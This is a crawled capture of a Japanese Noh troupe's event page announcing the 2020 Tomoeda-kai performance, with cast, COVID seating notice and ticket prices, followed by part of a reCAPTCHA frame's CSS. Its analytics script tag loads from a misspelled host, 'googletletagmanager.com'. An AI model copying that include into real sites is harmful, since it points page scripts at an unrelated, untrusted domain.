

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomoeda-kai.com/schedule-noh/3329/
body_size: 27540
content:
<!DOCTYPE html>
<html class="desktop_tablet">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>友枝昭世「天鼓」  友枝雄太郎「小鍛治」 &#8211; 友枝家の能</title>
<meta name="description" content="本年の友枝会は友枝昭世「天鼓」と友枝雄太郎「小鍛治」でございます。 狂言は野村萬先生に「清水」をお願いいたしました。 新型コロナウイルス感染拡大予防のため、設定座席数を半数を予定しておりましたが、9/..." />
<meta name="keywords" content="Japanese Noh, Tomoeda, 友枝, お能, 能, 能楽師, 能役者, シテ方, 友枝喜久夫, 友枝昭世, 友枝雄人, 友枝真也, 友枝雄太郎, 友枝大風, 厳島観月能" />

<meta property="og:title" content="友枝昭世「天鼓」  友枝雄太郎「小鍛治」 &#8211; 友枝家の能" />
<meta property="og:type" content="actor" />
<meta property="og:url" content="https://tomoeda-kai.com/schedule-noh/3329/" />
<meta property="og:image" content="https://tomoeda-kai.com/wp-content/uploads/2020/08/21fbf83d803e2a90bde5e8f33e8b6563-364x534.jpg" />
<meta property="og:description" content="本年の友枝会は友枝昭世「天鼓」と友枝雄太郎「小鍛治」でございます。 狂言は野村萬先生に「清水」をお願いいたしました。 新型コロナウイルス感染拡大予防のため、設定座席数を半数を予定しておりましたが、9/..." />

<link rel="stylesheet" href="/css/basics_text_and_preparations.css?20260127" />
<link rel="stylesheet" href="/css/basics_frame_transformable.css?20260127" />
<link rel="stylesheet" href="/css/dedicated_tomoeda-kai.css?20260127" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletletagmanager.com/gtag/js?id=G-YQDBZ976VN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YQDBZ976VN');
</script>

<script type="text/javascript">
// navHighLighting
var navHighLighting = {
    setting : {},
    lighting : function() {
        var arg = this.setting;
        var behavor = function(selector, classname, current_label) {
            // CSSセレクタとinnerTextで要素を検索
            var elements = document.querySelectorAll(selector);
            elements.forEach(function(el) {
                // li要素の子要素として<a>タグを想定し、そのinnerTextがcurrent_labelと一致するかチェック
                var link = el.querySelector('a');
                // *** 修正点: innerTextはデコードされているはずだが、念のためtrimで空白除去後、比較 ***
                if (link && link.innerText.trim() === current_label.trim()) {
                    el.classList.add(classname);
                }
            });
            // 元のコードにあった setTimeout によるポーリングは、DOM Readyで実行するため不要
        };

        for (var i = 0; i < arg.length; i++) {
            behavor(arg[i][0], arg[i][1], arg[i][2]);
        }
    }
}

// dispByURLQuery の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var dispByURLQuery = function(target_classname) {
    var query = window.location.search.substring(1);
    var variable = 'answer';
    if(query) {
        var vars = query.split("&");
        for (var i=0;i<vars.length;i++) {
            var pair = vars[i].split("=");
            if (pair[0] === variable) {
                var target_id = pair[1];
                var target_element = document.getElementById(target_id);

                if(target_element) {
                    // target_classname を持つ兄弟要素を非表示にする
                    var siblings = target_element.parentNode.querySelectorAll(target_classname);
                    siblings.forEach(function(sibling) {
                        if (sibling !== target_element) {
                            sibling.style.display = 'none';
                        }
                    });
                }
            }
        }
    }
}

// setInpageScrolling の定義 (dedicated_tomoeda-kai_wp.js から抽出)
var setInpageScrolling = function() {
    document.querySelectorAll('a[href^="#"]').forEach(function(anchor) {
        anchor.addEventListener('click', function(e) {
            e.preventDefault(); // デフォルトの動作をキャンセル
            var speed = 400; // ミリ秒
            var href = this.getAttribute("href");
            var target = document.querySelector(href === "#" || href === "" ? 'html' : href);
            
            if (target) {
                // スムーズスクロール (最新ブラウザではCSSで可能だが、互換性のためJSを使用)
                window.scrollTo({
                    top: target.offsetTop,
                    behavior: 'smooth'
                });
            }
        });
    });
}


document.addEventListener('DOMContentLoaded', function() {
        
    // PHPで生成した $current_label
    var currentLabel = "演能予定";

    
    // navHighLighting 実行
    if (window.navHighLighting && currentLabel) {
        navHighLighting.setting = [ ['#global_menu>ul>li','selected',currentLabel] ];
        navHighLighting.lighting();
    }
    
    // setInpageScrolling 実行
    if (window.setInpageScrolling) {
        setInpageScrolling();
    }
});
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tomoeda-kai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tomoeda-kai.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tomoeda-kai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tomoeda-kai.com/wp-json/wp/v2/posts/3329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomoeda-kai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tomoeda-kai.com/schedule-noh/3329/" />
<link rel='shortlink' href='https://tomoeda-kai.com/?p=3329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fschedule-noh%2F3329%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tomoeda-kai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomoeda-kai.com%2Fschedule-noh%2F3329%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-file * + a.wp-block-file__button {
	color: #fff !important;
}		</style>
		</head>
<body class="actor akiyo schedule_entry %e5%8f%8b%e6%9e%9d%e6%98%ad%e4%b8%96%e3%80%8c%e4%ba%95%e7%ad%92%e3%80%8d%e5%8f%8b%e6%9e%9d%e7%9c%9f%e4%b9%9f%e3%80%8c%e7%bf%81%e3%80%8d-2 3329 post-3329 post type-post status-publish format-standard hentry category-schedule-noh akiyo">


<div class="window_frame">


<div class="page_frame">

	<section id="page_header">
	<h1><a href="/"><img src="/css/images/logo_v_85-390.png" alt="友枝家の能" /></a></h1>
	<h2><a href="/performer/akiyo/"><img src="/css/images/akiyo_corner_title.png" alt="友枝昭世" /></a></h2>
    
	<nav id="global_menu">
    		<ul>
			<li><a href="/performer/akiyo/">TOP</a></li>
                <li><a href="/profile-akiyo/">プロフィール</a></li>
    			<li><a href="/schedule-akiyo/">演能予定・出演予定</a></li>
			<li><a href="/schedule-table-akiyo/">年間予定表</a></li>
			<li class="long_term"><a href="/blog-akiyo/">メッセージ &amp; トピックス</a></li>
                <li><a href="/ticket/">チケット購入方法</a></li>
				</ul>
	</nav>
    
</section>
	


<section id="page_body">
<header>
	<ul class="flip_page">
		<li class="previous"><a href="https://tomoeda-kai.com/schedule-noh/2963/" rel="prev">１つ前の記事</a></li>		<li class="center"><a href="/schedule-akiyo/">友枝昭世の予定一覧へ</a></li>
		<li class="next"><a href="https://tomoeda-kai.com/schedule-noh/3860/" rel="next">１つ次の記事</a></li>	</ul>
	<h1 class="page_title">友枝会　2020年11月1日（日）開催</h1>
</header>


<article id="post3329">
	<header>
		<p>
			<span class="tag over">開催終了</span>
			<span class="date"><strong>2020年11月1日（日）</strong></span>
			<span class="time">13:00開演（12：00開場）</span>
			<span class="where">国立能楽堂</span>
		</p>
	</header>
	<div class="container">
		<div class="primary">
			<h2>友枝会</h2>
			<h1>友枝昭世「天鼓」<br />友枝雄太郎「小鍛治」</h1>

			<p>本年の友枝会は友枝昭世「天鼓」と友枝雄太郎「小鍛治」でございます。<br />
狂言は野村萬先生に「清水」をお願いいたしました。</p>
<p>新型コロナウイルス感染拡大予防のため、設定座席数を半数を予定しておりましたが、9/19以降の公演の入場者制限の緩和が認められた事を受け、半数以上の座席販売を予定させていただくことにいたしました。ご承知置きくださいますよう、よろしくお願い申し上げます。<br />
消毒や換気等の対策を行っての開催をさせていただきたいと存じます。ご入場時の検温へのご協力、マスクの着用は引き続きお願い申し上げます。</p>
<p><strong data-rich-text-format-boundary="true">お演目</strong><br data-rich-text-line-break="true">「天鼓」※「伯母捨」より変更<br data-rich-text-line-break="true">シテ 友枝昭世　ワキ 宝生欣哉　間 野村万蔵 <br data-rich-text-line-break="true">大鼓 國川純　小鼓 曽和正博　　笛 松田弘之　 太鼓 小寺佐七 <br data-rich-text-line-break="true"><br data-rich-text-line-break="true">「清水」<br data-rich-text-line-break="true">シテ 野村萬　アド 野村万之丞　　<br data-rich-text-line-break="true">　<br data-rich-text-line-break="true">「小鍛治」<br data-rich-text-line-break="true">シテ 友枝雄太郎　ワキ 野口能弘 /宝生尚哉　間 野村挙之介<br data-rich-text-line-break="true">大鼓 柿原孝則　小鼓 森澤勇司　 笛 槻宅聡 　 太鼓 小寺真佐人</p>
<p>皆様のご来場をお待ち申し上げております。</p>
<p>事務局</p>
		</div>
		<div class="secondary">
			

<p><a href="https://tomoeda-kai.com/wp-content/uploads/2020/08/21fbf83d803e2a90bde5e8f33e8b6563.jpg" title="友枝会表2020"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2020/08/21fbf83d803e2a90bde5e8f33e8b6563-364x534.jpg" alt="" /></a></p>


<p><a href="https://tomoeda-kai.com/wp-content/uploads/2020/08/5f83bfaecef46ef11165aba79c6cfcec.jpg" title="友枝会裏2020"><img class="fit_parent_width" src="https://tomoeda-kai.com/wp-content/uploads/2020/08/5f83bfaecef46ef11165aba79c6cfcec-364x535.jpg" alt="" /></a></p>

			<h1>友枝会</h1>
			<p>能「天鼓」友枝昭世<br />
狂言「清水」野村萬<br />
能「小鍛治」友枝雄太郎<br />
</p>
			<p class="where">於　国立能楽堂</p>
			<p>2020年11月1日（日）			<br />13:00開演（12：00開場）</p>
			<p>Ｓ席<br />
12,000円<br />
Ａ席<br />
10,000円<br />
Ｂ席<br />
8,000円<br />
Ｃ席<br />
6,000円<br />
Ｄ席<br />
3,000円<br />
（全席指定席）<br />
</p>
				<div class="release_date">
				<h2>チケット発売・申込開始</h2>
				<p>2020年9月15日（火）11：00</p>
			</div>
					<p class="button_container to_purchase">
				<span class="button text_long"><a href="https://tomoeda.thebase.in/">チケット販売サイトへ</a></span>
			</p>
			<h2>友枝会公式チケット販売（ＢＡＳＥ）</h2>					<div class="more_shop_info">
				<p>電話申し込み<br />
03-5950-4543<br />
電話・ネット販売ともに2020年9月15日（火）11：00～<br />
<br />
★当日券の販売がございます。12時開場後受付にてご先着順の販売となります。</p>
			</div>
			</div>
	</div>
</article>


<footer>
	<h1 class="page_title">友枝会　2020年11月1日（日）開催</h1>
	<ul class="flip_page">
		<li class="previous"><a href="https://tomoeda-kai.com/schedule-noh/2963/" rel="prev">１つ前の記事</a></li>		<li class="center"><a href="/schedule-akiyo/">友枝昭世の予定一覧へ</a></li>
		<li class="next"><a href="https://tomoeda-kai.com/schedule-noh/3860/" rel="next">１つ次の記事</a></li>	</ul>
</footer>
</section>



<section id="page_footer">
	<h1><a href="/"><img src="/css/images/logo_com_156-60.png" alt="tomoeda-kai.com" /></a></h1>
	<ul>
		<li><a href="/">HOME</a></li>
		<li><a href="/greeting/">ごあいさつ</a></li>
		<li><a href="/about_tomoeda/">友枝家について</a></li>
		<li><a href="/keikoba/">稽古場紹介</a></li>
		<li><a href="/movie/">映像で楽しむ</a></li>
		<li><a href="/q_box/">お能の質問箱</a></li>
	</ul>
	<ul>
		<li><a href="/performer/akiyo/">友枝昭世</a></li>
		<li><a href="/performer/takehito/">友枝雄人</a></li>
		<li><a href="/performer/shinya/">友枝真也</a></li>
		<li><a href="/yutaro/">友枝雄太郎</a></li>
		<li><a href="/profile-taifu/">友枝大風</a></li>
	</ul>
	<ul>
		<li><a href="/schedule/">演能予定・出演予定</a></li>
		<li><a href="/ticket/">チケット購入方法</a></li>
		<li><a href="/contact/">お問い合わせ</a></li>
	</ul>

	<p id="copyright">Copyright &copy;2016 Tomoeda secretariat, All rights reserved.</p>
</section>

</div><!-- /.page -->


</div><!-- /.window_frame -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tomoeda-kai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tomoeda-kai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/tomoeda-kai.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tomoeda-kai.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w&co=aHR0cHM6Ly90b21vZWRhLWthaS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tbe728riljbp
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
